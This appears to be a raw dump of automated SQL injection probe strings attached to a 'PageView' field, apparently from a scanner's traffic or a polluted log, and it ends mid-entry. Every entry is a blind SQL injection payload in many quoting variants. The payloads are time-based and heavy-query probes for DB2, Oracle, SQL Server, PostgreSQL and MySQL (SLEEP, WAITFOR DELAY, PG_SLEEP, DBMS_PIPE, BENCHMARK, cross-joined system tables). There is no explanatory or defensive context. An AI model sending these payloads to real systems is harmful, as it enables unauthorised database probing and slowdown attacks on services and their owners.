AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND ('LVHV'='LVHV","PageView') AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND ('eSDs' LIKE 'eSDs","PageView\u0025' AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'xSSz\u0025'='xSSz","PageView\") AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (\"njqs\" LIKE \"njqs","PageView')) AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (('Mowo' LIKE 'Mowo","PageView' AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'SpVP'='SpVP","PageView\" AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND \"xTtV\" LIKE \"xTtV","PageView' AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) OR 'pCuo'='wJcL","PageView') AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('gBjU' LIKE 'gBjU","PageView' AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'frKJ' LIKE 'frKJ","PageView'))) AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ((('qjYN'='qjYN","PageView\" AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND \"EbwU\"=\"EbwU","PageView\")) AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ((\"zfBf\"=\"zfBf","PageView) AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (8383=8383","PageView\") AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (\"lUZf\"=\"lUZf","PageView) AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5)-- NiTn","PageView))) AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND (((3302=3302","PageView WAITFOR DELAY '0:0:5'# JWkH","PageView AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5)","PageView' AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) OR 'MIRH'='ymgu","PageView AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5)# peDs","PageView' AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)-- NMzo","PageView\") AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND (\"AFbm\" LIKE \"AFbm","PageView)) AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND ((1510=1510","PageView\")) AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND ((\"pAOO\"=\"pAOO","PageView AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5)-- Tsmc","PageView')) AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (('BxrU'='BxrU","PageView) AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND (8478=8478","PageView') AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('erir'='erir","PageView\" AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND \"locd\" LIKE \"locd","PageView\") AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND (\"Idtg\"=\"Idtg","PageView'))) AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND ((('cMBv'='cMBv","PageView\u0025' AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND 'JgvH\u0025'='JgvH","PageView AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)","PageView AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- LFHt","PageView') AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND ('YEQT'='YEQT","PageView\" AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND \"ORQN\"=\"ORQN","PageView WAITFOR DELAY '0:0:5'","PageView)) WAITFOR DELAY '0:0:5' AND ((4711=4711","PageView' AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND 'mrnB' LIKE 'mrnB","PageView) WAITFOR DELAY '0:0:5' AND (6983=6983","PageView' AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND 'meIc'='meIc","PageView') AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND ('rbLD' LIKE 'rbLD","PageView AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)# RCSY","PageView) WAITFOR DELAY '0:0:5'-- TdSH","PageView WAITFOR DELAY '0:0:5'-- Jjnm","PageView\" WAITFOR DELAY '0:0:5' AND \"gZQH\"=\"gZQH","PageView')) AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND (('EeBf' LIKE 'EeBf","PageView')) AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5) AND (('XVdu'='XVdu","PageView' WAITFOR DELAY '0:0:5' OR 'EPXN'='jlrg","PageView' AND 8339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(121)||CHR(118),5)-- iNXH","PageView' AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) OR 'BrPI'='fVsn","PageView')) AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (('rgiW' LIKE 'rgiW","PageView\") AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (\"vLVs\" LIKE \"vLVs","PageView))) AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (((7126=7126","PageView'))) AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND ((('qiRc'='qiRc","PageView' AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'bdJj' LIKE 'bdJj","PageView\u0025' AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'ttUA\u0025'='ttUA","PageView\") AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (\"VYXK\"=\"VYXK","PageView\" AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND \"Bspq\" LIKE \"Bspq","PageView)) AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND ((6981=6981","PageView') AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND ('ajXG' LIKE 'ajXG","PageView\")) AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND ((\"GdQZ\"=\"GdQZ","PageView) AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (2395=2395","PageView' WAITFOR DELAY '0:0:5' AND 'GsiA'='GsiA","PageView' WAITFOR DELAY '0:0:5'-- cdPI","PageView) AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- zXlD","PageView\" AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND \"MHfT\"=\"MHfT","PageView' AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'Huyh'='Huyh","PageView))) WAITFOR DELAY '0:0:5' AND (((8804=8804","PageView')) AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (('EUAQ'='EUAQ","PageView\") WAITFOR DELAY '0:0:5' AND (\"DgNb\" LIKE \"DgNb","PageView' AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- sKXa","PageView\" WAITFOR DELAY '0:0:5' AND \"GeJy\" LIKE \"GeJy","PageView') AND 8972=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND ('zbBM'='zbBM","PageView')) WAITFOR DELAY '0:0:5' AND (('toMP' LIKE 'toMP","PageView' WAITFOR DELAY '0:0:5' AND 'DuwK' LIKE 'DuwK","PageView') WAITFOR DELAY '0:0:5' AND ('ZxPM'='ZxPM","PageView\") WAITFOR DELAY '0:0:5' AND (\"Xigk\"=\"Xigk","PageView')) WAITFOR DELAY '0:0:5' AND (('LzSk'='LzSk","PageView'))) WAITFOR DELAY '0:0:5' AND ((('EeYP'='EeYP","PageView\")) WAITFOR DELAY '0:0:5' AND ((\"wNaq\"=\"wNaq","PageView\u0025' WAITFOR DELAY '0:0:5' AND 'Wjjh\u0025'='Wjjh","PageView') WAITFOR DELAY '0:0:5' AND ('EXZk' LIKE 'EXZk","PageView) AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND (5458=5458","PageView) AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000))-- oBRl","PageView))) AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND (((5102=5102","PageView\" AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND \"LJbQ\"=\"LJbQ","PageView AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000))-- sUkq","PageView AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000))# vXPC","PageView\")) AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND ((\"fdwH\"=\"fdwH","PageView AND 2604=(SELECT 2604 FROM PG_SLEEP(5))","PageView' AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) OR 'DJGl'='ftQf","PageView\") AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND (\"csTC\"=\"csTC","PageView)) AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND ((6611=6611","PageView\" AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND \"rYyO\" LIKE \"rYyO","PageView AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000))","PageView\") AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND (\"uDnj\" LIKE \"uDnj","PageView AND ELT(1774=1774,SLEEP(5))-- ubOR","PageView' AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND 'YduY'='YduY","PageView')) AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND (('qTtY'='qTtY","PageView AND ELT(1774=1774,SLEEP(5))","PageView\u0025' AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND 'vJJi\u0025'='vJJi","PageView'))) AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND ((('yvtF'='yvtF","PageView' AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000))-- Nsou","PageView') AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND ('bASA' LIKE 'bASA","PageView')) AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND (('YyKo' LIKE 'YyKo","PageView' AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND 'nzBW' LIKE 'nzBW","PageView AND 2604=(SELECT 2604 FROM PG_SLEEP(5))-- kGsN","PageView') AND 6962=(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000)) AND ('aOhn'='aOhn","PageView AND 2604=(SELECT 2604 FROM PG_SLEEP(5))# xSIP","PageView AND ELT(1774=1774,SLEEP(5))# vVec","PageView' AND ELT(1774=1774,SLEEP(5))-- KYpy","PageView\" AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND \"Lryl\"=\"Lryl","PageView) AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND (7476=7476","PageView\") AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND (\"BRQG\"=\"BRQG","PageView) AND 2604=(SELECT 2604 FROM PG_SLEEP(5))-- EcZB","PageView\") AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND (\"TljU\" LIKE \"TljU","PageView\" AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND \"TWoO\" LIKE \"TWoO","PageView\u0025' AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND 'UOMn\u0025'='UOMn","PageView\")) AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND ((\"guaw\"=\"guaw","PageView' AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) OR 'DUdm'='jtoi","PageView))) AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND (((4443=4443","PageView' AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND 'xQlJ' LIKE 'xQlJ","PageView)) AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND ((5852=5852","PageView) AND ELT(1774=1774,SLEEP(5))-- yJFP","PageView'))) AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND ((('wwoc'='wwoc","PageView') AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND ('UbJB'='UbJB","PageView')) AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND (('VwXF'='VwXF","PageView' AND 2604=(SELECT 2604 FROM PG_SLEEP(5))-- kWBV","PageView))) AND ELT(1774=1774,SLEEP(5)) AND (((9540=9540","PageView')) AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND (('bKGA' LIKE 'bKGA","PageView') AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND ('GAqb' LIKE 'GAqb","PageView)) AND ELT(1774=1774,SLEEP(5)) AND ((4254=4254","PageView' AND 2604=(SELECT 2604 FROM PG_SLEEP(5)) AND 'WSPa'='WSPa","PageView\")) AND ELT(1774=1774,SLEEP(5)) AND ((\"urny\"=\"urny","PageView RLIKE SLEEP(5)","PageView'))) AND ELT(1774=1774,SLEEP(5)) AND ((('MlcR'='MlcR","PageView RLIKE SLEEP(5)# YbLZ","PageView\" AND ELT(1774=1774,SLEEP(5)) AND \"yjNX\"=\"yjNX","PageView\") AND ELT(1774=1774,SLEEP(5)) AND (\"YltG\"=\"YltG","PageView' AND ELT(1774=1774,SLEEP(5)) AND 'fiEb'='fiEb","PageView) AND ELT(1774=1774,SLEEP(5)) AND (5349=5349","PageView\" AND ELT(1774=1774,SLEEP(5)) AND \"CqZP\" LIKE \"CqZP","PageView\u0025' AND ELT(1774=1774,SLEEP(5)) AND 'QfQT\u0025'='QfQT","PageView' AND ELT(1774=1774,SLEEP(5)) AND 'VLcA' LIKE 'VLcA","PageView\") AND ELT(1774=1774,SLEEP(5)) AND (\"VOIe\" LIKE \"VOIe","PageView')) AND ELT(1774=1774,SLEEP(5)) AND (('RsuN' LIKE 'RsuN","PageView' AND ELT(1774=1774,SLEEP(5)) OR 'BxAU'='WYar","PageView') AND ELT(1774=1774,SLEEP(5)) AND ('fbIP' LIKE 'fbIP","PageView\u0025' RLIKE SLEEP(5) AND 'Oxlh\u0025'='Oxlh","PageView\" RLIKE SLEEP(5) AND \"WspE\"=\"WspE","PageView' RLIKE SLEEP(5) AND 'BzAO'='BzAO","PageView\") RLIKE SLEEP(5) AND (\"RifS\" LIKE \"RifS","PageView') AND ELT(1774=1774,SLEEP(5)) AND ('MwlU'='MwlU","PageView\") RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND (\"mAyR\" LIKE \"mAyR","PageView RLIKE SLEEP(5)-- vIkt","PageView' RLIKE SLEEP(5) OR 'GeIe'='BjfG","PageView\")) RLIKE SLEEP(5) AND ((\"eIYS\"=\"eIYS","PageView\") RLIKE SLEEP(5) AND (\"eEmE\"=\"eEmE","PageView RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC)","PageView' RLIKE SLEEP(5) AND 'owOT' LIKE 'owOT","PageView))) RLIKE SLEEP(5) AND (((7865=7865","PageView\" RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND \"edNX\" LIKE \"edNX","PageView\" RLIKE SLEEP(5) AND \"FINq\" LIKE \"FINq","PageView)) RLIKE SLEEP(5) AND ((5234=5234","PageView))) RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND (((4031=4031","PageView) RLIKE SLEEP(5)-- aqiL","PageView RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC)-- TWbv","PageView)) RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND ((2743=2743","PageView) RLIKE SLEEP(5) AND (6073=6073","PageView) RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND (7664=7664","PageView')) AND ELT(1774=1774,SLEEP(5)) AND (('Suvt'='Suvt","PageView) RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC)-- JfCO","PageView' RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) OR 'zXtR'='mUqJ","PageView RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC)# CzvP","PageView\" RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND \"lVeB\"=\"lVeB","PageView') RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND ('siRH' LIKE 'siRH","PageView\")) RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND ((\"Gvtj\"=\"Gvtj","PageView'))) RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND ((('cLiu'='cLiu","PageView') RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND ('njNC'='njNC","PageView' RLIKE SLEEP(5)-- EMhz","PageView\") RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND (\"cADp\"=\"cADp","PageView') RLIKE SLEEP(5) AND ('NYkL' LIKE 'NYkL","PageView' RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND 'ATfg' LIKE 'ATfg","PageView'))) RLIKE SLEEP(5) AND ((('uBWA'='uBWA","PageView') RLIKE SLEEP(5) AND ('eHFD'='eHFD","PageView')) RLIKE SLEEP(5) AND (('hwKl'='hwKl","PageView' RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC)-- hknU","PageView' RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND 'mUwA'='mUwA","PageView')) RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND (('tSXM' LIKE 'tSXM","PageView\u0025' RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND 'bEmb\u0025'='bEmb","PageView')) RLIKE (SELECT 8648 FROM (SELECT(SLEEP(5)))RjAC) AND (('jbvX'='jbvX","PageView) AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- rRHJ","PageView)) AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND ((7377=7377","PageView AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)# SVGl","PageView))) AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND (((5541=5541","PageView AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)","PageView AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- ZWzE","PageView')) RLIKE SLEEP(5) AND (('kvDc' LIKE 'kvDc","PageView' AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) OR 'GPSP'='qWco","PageView\")) AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND ((\"JdaE\"=\"JdaE","PageView\") AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND (\"DSFS\" LIKE \"DSFS","PageView' AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'OSHH' LIKE 'OSHH","PageView\u0025' AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'gWln\u0025'='gWln","PageView')) AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND (('LDtq' LIKE 'LDtq","PageView\") AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND (\"JDJu\"=\"JDJu","PageView\" AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND \"jckd\"=\"jckd","PageView\" AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND \"HFpG\" LIKE \"HFpG","PageView) AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND (7193=7193","PageView' AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- REGk","PageView AND 1811=BENCHMARK(5000000,MD5(0x76545976))","PageView)) AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND ((1170=1170","PageView') AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND ('sqLA' LIKE 'sqLA","PageView'))) AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND ((('moaz'='moaz","PageView) AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND (8889=8889","PageView AND 1811=BENCHMARK(5000000,MD5(0x76545976))-- ILTQ","PageView')) AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND (('CZsl'='CZsl","PageView AND 1811=BENCHMARK(5000000,MD5(0x76545976))# KPYT","PageView))) AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND (((3891=3891","PageView' AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'RSzH'='RSzH","PageView') AND 3270=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND ('EUnN'='EUnN","PageView\") AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND (\"QVNy\"=\"QVNy","PageView AND SLEEP(5)#","PageView' AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND 'jatp'='jatp","PageView\u0025' AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND 'pLEX\u0025'='pLEX","PageView\" AND SLEEP(5)#","PageView\") AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND (\"zxKW\" LIKE \"zxKW","PageView')) AND SLEEP(5)#","PageView' AND 1811=BENCHMARK(5000000,MD5(0x76545976)) OR 'hyqt'='AVSG","PageView'))) AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND ((('mHsl'='mHsl","PageView')) AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND (('lyKO' LIKE 'lyKO","PageView') AND SLEEP(5)#","PageView)) AND SLEEP(5)#","PageView\")) AND 1811=BENCHMARK(5000000,MD5(0x76545976)) AND 